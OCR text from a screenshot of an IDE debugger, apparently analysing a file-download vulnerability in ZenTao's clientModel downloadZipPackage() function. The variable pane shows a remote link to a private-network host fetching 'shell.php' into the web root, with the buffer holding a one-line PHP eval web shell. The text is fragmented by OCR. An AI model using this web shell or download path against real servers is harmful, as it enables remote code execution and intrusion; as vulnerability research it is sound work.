 zentao
mework/router.class.php
index.php
control.php
client.php
client/model.php
helper.class.php
framework/model.class.php
base/model.class.php
user/model.php
base/route
Database
5 2 3
252 if(!is_dir( filename: $this->app->wwwRoot . $dir)) return false;
253 if(file_exists( filename: $this->app->wwwRoot . $dir . $file))
254 {
255 return commonModel::getSysURL() . $this->config->webRoot . $dir . $file; config: config
256 }
257 ob_clean();
258 ob_end_flush();
259
260 $local = fopen( filename: $this->app->wwwRoot . $dir . $file, mode: 'w'); $dir: "data/client/233/" $file: "shell.php"
261 $remote = fopen($link, mode: 'rb'); $link: "HTTP://192.168.128.2/shell.php" $remote: resource id='4' type='stream're
262 if($remote === false) return false;
263 while(!feof($remote))
264 {
265 $buffer = fread($remote, length: 4096); $remote: resource id='4' type='stream'resource id='4' type='stream' $buff
266 fwrite($local, $buffer); $buffer: "<?php @eval($_POST[wtest]);?>"
267 }
268 fclose($local); $local: resource id='3' type='stream'resource id='3' type='stream'
269 fclose($remote);
270 return commonModel::getSysURL() . $this->config->webRoot . $dir . $file;
271 }
clientModel › downloadZipPackage()
put
Variables
$buffer = "<?php @eval($_POST[wtest]);?>"
$dir = "data/client/233/"
$file = "shell.php"
$link = "HTTP://192.168.128.2/shell.php"
$local = {resource} resource id='3' type='stream'
$remote = {resource} resource id='4' type='stream'
$version = "233"
$this = {extclientModel} [12]
downlo
downlo
ad()
ter->lo
minal
8: Services
TODO
Event Log